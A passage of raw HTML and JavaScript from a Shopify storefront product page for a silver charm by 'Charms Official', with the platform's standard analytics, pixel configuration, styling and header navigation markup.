/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79490941263,storefrontBaseUrl: "https://charmsoff.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3340304719","configuration":"{\"pixelCode\":\"CN53HRRC77U606BM9CPG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3013443919","configuration":"{\"accountID\":\"TzCmM4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2947252559","configuration":"{\"pixel_id\":\"731323055370091\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2749595983","configuration":"{\"tagID\":\"2614419605413\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2646507855","configuration":"{\"store_id\":\"209169\",\"environment\":\"prod\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e1b3f843f8a910884b33e33e956dd640","type":"APP","apiClientId":294517,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2548728143","configuration":"{\"shopId\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f101b6fdacb607853bee059465754c8d","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2477064527","configuration":"{\"pixelId\":\"f1d05e40-abf6-4270-a48a-c9391349026e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1436877135","configuration":"{\"myshopifyDomain\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"1186201935","configuration":"{\"shopId\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"932938063","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-16478058377\\\",\\\"GT-T5N4XTG\\\"],\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/5t1mCPCJvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/IqeZCPyJvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/WZodCPmJvaAbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/GzLYCM2wr6AbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/6UC3CPaJvaAbEInvrLE9\\\",\\\"MC-HKLPX86R1Z\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/H-8JCP-JvaAbEInvrLE9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6DSW06P152\\\",\\\"AW-16478058377\\\/RzddCPOJvaAbEInvrLE9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"309264719","configuration":"{\"shopId\":\"145196\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8d66693467ae22fde77e6492bbd9d17a","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"87458127","configuration":"{\"store\":\"3c4977-2.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Charms Official","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"3c4977-2.myshopify.com","countryCode":"NL","storefrontUrl":"https:\/\/br.charmsoff.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.99,"currencyCode":"BRL"},"product":{"title":"World's Best Son, on Silver","vendor":"Charms Official","id":"8868955816271","untranslatedTitle":"World's Best Son, on Silver","url":"\/products\/worlds-best-son-on-silver","type":"Silver"},"id":"48150781722959","image":{"src":"\/\/br.charmsoff.com\/cdn\/shop\/files\/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942"},"sku":"C1173","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://br.charmsoff.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"79490941263","storefrontBaseUrl":"https:\/\/charmsoff.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.99,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"World's Best Son, on Silver\",\"vendor\":\"Charms Official\",\"id\":\"8868955816271\",\"untranslatedTitle\":\"World's Best Son, on Silver\",\"url\":\"\/products\/worlds-best-son-on-silver\",\"type\":\"Silver\"},\"id\":\"48150781722959\",\"image\":{\"src\":\"\/\/br.charmsoff.com\/cdn\/shop\/files\/world-s-best-son-on-silver-charms-official-45934204977487.webp?v=1752772942\"},\"sku\":\"C1173\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":8868955816271,"gid":"gid:\/\/shopify\/Product\/8868955816271","vendor":"Charms Official","type":"Silver","variants":[{"id":48150781722959,"price":1999,"name":"World's Best Son, on Silver","public_title":null,"sku":"C1173"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8868955816271}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 79490941263,
      theme_id: 186303643983,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//br.charmsoff.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//br.charmsoff.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//br.charmsoff.com/cdn/s/trekkie.storefront.1a0636ab3186d698599065cb6ce9903ebacdd71a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":79490941263,"isMerchantRequest":null,"themeId":186303643983,"themeCityHash":"293516385741803376","contentLanguage":"pt-PT","currency":"BRL","eventMetadataId":"4864d531-69e3-46d3-a8a2-e040c0ed85f8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain"},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8868955816271,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"BRL","variantId":48150781722959,"productId":8868955816271,"productGid":"gid:\/\/shopify\/Product\/8868955816271","name":"World's Best Son, on Silver","price":"19.99","sku":"C1173","brand":"Charms Official","variant":null,"category":"Silver","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"BRL","variantId":48150781722959,"productId":8868955816271,"productGid":"gid:\/\/shopify\/Product\/8868955816271","name":"World's Best Son, on Silver","price":"19.99","sku":"C1173","brand":"Charms Official","variant":null,"category":"Silver","nonInteraction":true,"remote":false,"referer":"https:\/\/br.charmsoff.com\/products\/worlds-best-son-on-silver"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//br.charmsoff.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://br.charmsoff.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="79490941263"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="186303643983"
  data-theme-name="Shrine PRO"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://br.charmsoff.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Saltar para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--26227750994255__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-2 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='fade'
          data-autoplay='true'
          data-autoplay-speed='2'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>O Natal começa agora! <strong>Até 50% de desconto</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--26227750994255__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 170px;
      max-width: 170px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 127.5px;
        max-width: 127.5px;
      }
    }@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header bo-header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-drawer="0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-2" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/customize-your-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Charms
                          </a></li><li><a href="/products/original-italian-charm-bracelet" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Pulseiras
                          </a></li><li><a href="/collections/watches" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Relógios
                          </a></li><li><a href="/collections/mystery-box" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Caixa Misteriosa
                          </a></li><li><a href="/pages/guide" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Guia
                          </a></li><li><a href="/pages/about-charms-official" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Nossa história
                          </a></li><li><a href="https://af.uppromote.com/charms/register" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Parceria
                          </a></li><li><a href="/pages/contato" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Contato
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://br.charmsoff.com/customer_authentication/redirect?locale=pt-PT&region_country=BR" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sessão</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://twitter.com/CharmsOff" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
